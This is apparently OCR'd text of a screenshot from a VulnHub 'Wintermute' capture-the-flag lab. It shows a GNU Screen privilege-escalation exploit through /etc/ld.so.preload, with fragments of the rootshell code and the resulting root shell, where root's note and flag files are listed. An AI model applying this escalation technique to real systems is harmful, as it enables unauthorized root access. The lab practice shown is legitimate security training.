 VirtualBox VM Machine View Input Devices Window Help 100 % Wed 00:24
Kali Linux [Running]
Activities Applications Places Terminal Feb 4 18:24 1
vlad@kali: ~/Desktop/VulnHUB/Wintermute
vlad@kali: ~/Desktop/VulnHUB/Wintermute vlad@kali: ~/Desktop/VulnHUB/Wintermute vlad@kali: ~/Desktop/VulnHUB/Wintermute
st
Home
PUBLIC
Sta
Tag
Use
Job
TEAMS
Fre
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
setegid(0);
^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
flag.txt note.txt scripts
# cat note.txt
cat note.txt
Devs,
Lady 3Jane has asked us to create a custom java app on Neuromancer's primary server to help her interact w/ the AI via a web-based GUI.
The engineering team couldn't strss enough how risky that is, opening up a Super AI to remote access on the Freeside network. It is within out internal
admin network, but still, it should be off the network completely. For the sake of humanity, user access should only be allowed via the physical console
...who knows what this thing can do.
Anyways, we've deployed the war file on tomcat as ordered - located here:
/struts2_2.3.15.1-showcase
It's ready for the devs to customize to her liking...I'm stating the obvious, but make sure to secure this thing.
Regards,
Bob Laugh
Turing Systems Engineer II
Freeside//Straylight//Ops5
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#